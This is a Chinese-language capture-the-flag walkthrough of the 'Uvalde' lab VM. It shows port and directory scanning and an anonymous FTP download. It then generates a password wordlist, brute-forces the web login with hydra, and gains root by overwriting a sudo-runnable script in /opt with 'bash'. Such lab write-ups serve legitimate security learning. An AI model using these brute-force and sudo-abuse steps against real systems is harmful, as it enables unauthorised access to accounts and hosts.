Uvalde
Uvalde
信息搜集

端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
┌──(kali💀kali)-[~/temp/uvalde]
└─$ rustscan -a 192.168.0.169 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.169:21
Open 192.168.0.169:22
Open 192.168.0.169:80
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.143
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1000 1000 5154 Jan 28 2023 output
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 3a:09:a4:da:d7:db:99:ee:a5:51:05:e9:af:e7:08:90 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCwDnSxIl0SNgzPsXkJAfzKgtv2Jy+3IdPPdLRGucjD4fwZvcnbLLM9XzZnEMhdmAbuWm4qT/QZEbSOyg3UmlYybDGk8wvRtY6+s5hBnQWPbqZTWN7CtqLAPQbhx/KL1PHahHuvu9piRWXRza102rqsvEuX3XBhdDV73tL8ngTaqYJEUJHrMJqODd/rXdaIwcT90kF/kukma7lFlHv6+dA2MBA59y4L0fs4nES5+XCbAPJJ3yB2GILwWKflQmU7An5AhtwmB1nuhv/oAGvV9BkG082vfT3T49LLNrkg2fi5nPw8lKMiDddz1qvz2CReMoxYZOoAyUcxyrAN5WCFo1HzJipGxf/qxOpmVh7lhRThyIGdwcsJ6lmB0l/BEOChPVm2ux+7EyFl7DxaMprno627MytgitbnrP3KPUddDpsyCu3EPt9YGZFMCzwrn63bmdpr8/NBGpIrXtW4oc0ngy9Cbv3z+QMzazo1tk76QBtSb7E5jLxhhaSvnpqx3oTsg3M=
| 256 cb:42:6a:be:22:13:2c:f2:57:f9:80:d1:f7:fb:88:5c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCiKKMWzMD5bn1iwSt234hUCqks2vX4KPFWQsG7Q9cswKGOwtB6Jz/fu0mrCknLESb5/z/rR1VcjzCNbN8dMGKw=
| 256 44:3c:b4:0f:aa:c3:94:fa:23:15:19:e3:e5:18:56:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEUHG4hWsuKYMFJ8wOg6oLV1Xoz5fen+aVoTW03mmsv2
80/tcp open http syn-ack Apache httpd 2.4.54 ((Debian))
|_http-server-header: Apache/2.4.54 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Agency - Start Bootstrap Theme
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(kali💀kali)-[~/temp/uvalde]
└─$ gobuster dir -u http://192.168.0.169/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.169/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,jpg,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 29604]
/img (Status: 301) [Size: 312] [--> http://192.168.0.169/img/]
/login.php (Status: 200) [Size: 1022]
/user.php (Status: 302) [Size: 0] [--> login.php]
/mail (Status: 301) [Size: 313] [--> http://192.168.0.169/mail/]
/css (Status: 301) [Size: 312] [--> http://192.168.0.169/css/]
/js (Status: 301) [Size: 311] [--> http://192.168.0.169/js/]
/success.php (Status: 302) [Size: 0] [--> login.php]
/vendor (Status: 301) [Size: 315] [--> http://192.168.0.169/vendor/]
/create_account.php (Status: 200) [Size: 1003]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现

踩点
1
2
3
┌──(kali💀kali)-[~/temp/uvalde]
└─$ whatweb 192.168.0.169
http://192.168.0.169 [200 OK] Apache[2.4.54], Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.54 (Debian)], IP[192.168.0.169], JQuery, Script, Title[Agency - Start Bootstrap Theme]
FTP探测
ftp匿名登录一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali💀kali)-[~/temp/uvalde]
└─$ ftp 192.168.0.169
Connected to 192.168.0.169.
220 (vsFTPd 3.0.3)
Name (192.168.0.169:kali): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||60101|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 116 4096 Jan 28 2023 .
drwxr-xr-x 2 0 116 4096 Jan 28 2023 ..
-rw-r--r-- 1 1000 1000 5154 Jan 28 2023 output
226 Directory send OK.
ftp> get output
local: output remote: output
229 Entering Extended Passive Mode (|||52075|)
150 Opening BINARY mode data connection for output (5154 bytes).
100% |***********************************************************************************************************| 5154 194.02 KiB/s 00:00 ETA
226 Transfer complete.
5154 bytes received in 00:00 (188.99 KiB/s)
ftp> exit
221 Goodbye.
草,神乎其技!
敏感目录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali💀kali)-[~/temp/uvalde]
└─$ curl http://192.168.0.169/mail
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://192.168.0.169/mail/">here</a>.</p>
<hr>
<address>Apache/2.4.54 (Debian) Server at 192.168.0.169 Port 80</address>
</body></html>
┌──(kali💀kali)-[~/temp/uvalde]
└─$ curl http://192.168.0.169/mail/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<title>Index of /mail</title>
</head>
<body>
<h1>Index of /mail</h1>
<table>
<tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th><a href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr>
<tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/back.gif" alt="[PARENTDIR]"></td><td><a href="/">Parent Directory</a></td><td> </td><td align="right"> - </td><td> </td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[ ]"></td><td><a href="contact_me.php">contact_me.php</a></td><td align="right">2023-01-31 20:27 </td><td align="right">1.2K</td><td> </td></tr>
<tr><th colspan="5"><hr></th></tr>
</table>
<address>Apache/2.4.54 (Debian) Server at 192.168.0.169 Port 80</address>
</body></html>
创建新账户

成功辣!但是为啥没密码。。。。重新创一个:
解密一下。。。。
1
username=hack12138&password=hack121382024@4774
尝试爆破
知道密码的创建方法了,尝试对用户matthew创建类似的密码尝试爆破:
1
for i in {0001..9999}; do echo "matthew2024@$i"; done > pass.txt
考虑到前面提到是matthew是2023年之前创作的,添加一下其他年份的密码:
1
2
for i in {0001..9999}; do echo "matthew2023@$i"; done >> pass.txt
for i in {0001..9999}; do echo "matthew2022@$i"; done >> pass.txt

抓包看一下:
爆破:
1
hydra -l matthew -P pass.txt 192.168.0.169 http-post-form '/login.php:username=matthew&password=^PASS^:<input type="submit" value="Login">'

找到密码,尝试进行登录:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
matthew@uvalde:~$ sudo -l
Matching Defaults entries for matthew on uvalde:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User matthew may run the following commands on uvalde:
(ALL : ALL) NOPASSWD: /bin/bash /opt/superhack
matthew@uvalde:~$ cat /opt/superhack
#! /bin/bash
clear -x
GRAS=$(tput bold)
JAUNE=$(tput setaf 3)$GRAS
BLANC=$(tput setaf 7)$GRAS
BLEU=$(tput setaf 4)$GRAS
VERT=$(tput setaf 2)$GRAS
ROUGE=$(tput setaf 1)$GRAS
RESET=$(tput sgr0)
cat << EOL
_______ __ __ _______ _______ ______ __ __ _______ _______ ___ _
| || | | || || || _ | | | | || _ || || | | |
| _____|| | | || _ || ___|| | || | |_| || |_| || || |_| |
| |_____ | |_| || |_| || |___ | |_||_ | || || || _|
|_____ || || ___|| ___|| __ || || || _|| |_
_____| || || | | |___ | | | || _ || _ || |_ | _ |
|_______||_______||___| |_______||___| |_||__| |__||__| |__||_______||___| |_|
EOL
printf "${BLANC}Tool:${RESET} ${BLEU}superHack${RESET}\n"
printf "${BLANC}Author:${RESET} ${BLEU}hackerman${RESET}\n"
printf "${BLANC}Version:${RESET} ${BLEU}1.0${RESET}\n"
printf "\n"
[[ $# -ne 0 ]] && echo -e "${BLEU}Usage:${RESET} $0 domain" && exit
while [ -z "$domain" ]; do
read -p "${VERT}domain to hack:${RESET} " domain
done
printf "\n"
n=50
string=""
for ((i=0; i<$n; i++))
do
string+="."
done
for ((i=0; i<$n; i++))
do
string="${string/./#}"
printf "${BLANC}Hacking progress...:${RESET} ${BLANC}[$string]${RESET}\r"
sleep .09
done
printf "\n"
printf "${JAUNE}Target $domain ====> PWNED${RESET}\n"
printf "${JAUNE}URL: https://$domain/*********************.php${RESET}\n"
echo -e "\n${ROUGE}Pay 0.000047 BTC to 3FZbgi29cpjq2GjdwV8eyHuJJnkLtktZc5 to unlock backdoor.${RESET}\n"
看一下权限,发现有写的权限,尝试写一个进行执行!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
matthew@uvalde:/opt$ mv superhack backup
matthew@uvalde:/opt$ echo 'bash' > superhack
matthew@uvalde:/opt$ sudo -l
Matching Defaults entries for matthew on uvalde:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User matthew may run the following commands on uvalde:
(ALL : ALL) NOPASSWD: /bin/bash /opt/superhack
matthew@uvalde:/opt$ sudo /bin/bash /opt/superhack
root@uvalde:/opt# cd /root
root@uvalde:~# ls -la
total 28
drwx------ 4 root root 4096 Feb 5 2023 .
drwxr-xr-x 18 root root 4096 Jan 22 2023 ..
lrwxrwxrwx 1 root root 9 Jan 22 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Jan 31 2023 .bashrc
drwx------ 2 root root 4096 Feb 3 2023 .config
drwxr-xr-x 3 root root 4096 Jan 31 2023 .local
-rw-r--r-- 1 root root 161 Jan 31 2023 .profile
-rwx------ 1 root root 33 Jan 31 2023 root.txt
root@uvalde:~# cat root.txt
59ec54537e98a53691f33e81500f56da
本文由作者按照 CC BY 4.0 进行授权